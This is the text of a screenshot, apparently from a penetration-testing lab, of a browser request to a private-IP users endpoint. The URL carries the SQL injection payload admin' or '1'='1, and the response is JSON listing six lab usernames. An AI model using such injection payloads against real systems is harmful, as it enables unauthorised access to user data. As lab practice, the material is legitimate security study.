 不安全 192.168.10.18/users/admin'%20or%20'1'='1
应用 GitHub ChatGPT 在线靶场 渗透 文档 知识 打点 搜索引擎 src
FeHelper | 排序: 默认 升序 降序 | 乱码修正 | 元数据 折叠所有 下载JSON
{
"Username": [
{
"username": "dorthi"
},
{
"username": "tin.man"
},
{
"username": "wizard.oz"
},
{
"username": "coward.lyon"
},
{
"username": "toto"
},
{
"username": "admin"
}
]
}